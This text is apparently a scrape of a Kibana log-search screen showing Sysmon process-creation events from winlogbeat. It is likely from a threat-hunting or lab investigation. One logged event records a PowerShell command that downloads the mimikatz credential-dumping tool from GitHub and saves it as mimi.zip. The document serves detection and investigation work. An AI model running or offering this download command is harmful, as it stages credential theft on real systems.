 *github*
Lucene
Aug 29, 2023 @ 00:00:00.0 → Aug 31, 2023 @ 00:00:00.0
Refresh
event.code: 1 ×
+ Add filter
winlogbeat-*
7 hits
Chart options
Search field names
Filter by type 0
Selected fields 3
destination.ip
destination.port
event.code
Available fields 131
Popular
host.name
powershell.file.script_block_text
process.command_line
process.name
process.parent.command_line
winlog.event_id
_id
_index
5
4
3
2
1
0
2023-08-29 00:00
2023-08-29 06:00
2023-08-29 12:00
2023-08-29 18:00
2023-08-30 00:00
2023-08-30 06:00
2023-08-30 12:00
2023-08-30 18:00
Aug 29, 2023 @ 00:00:00.000 - Aug 31, 2023 @ 00:00:00.000
Process Create:
RuleName: -
UtcTime: 2023-08-30 00:09:57.186
ProcessGuid: {6682e687-88d5-64ee-a602-000000001200}
ProcessId: 6968
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
process.args
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe, -c, iwr https://github.com/gentilkiwi/mimikatz/releases/downloa
d/2.2.0-20220919/mimikatz_trunk.zip -outfile mimi.zip
process.command_line
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "iwr https://github.com/gentilkiwi/mimikatz/releases/downloa
d/2.2.0-20220919/mimikatz_trunk.zip -outfile mimi.zip"
process.entity_id
{6682e687-88d5-64ee-a602-000000001200}
process.executable
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
process.hash.md5
cda48fc75952ad12d99e526d0b6bf70a
process.hash.sha256
908b64b1971a979c7e3e8ce4621945cba84854cb98d76367b791a6e22b5f6d53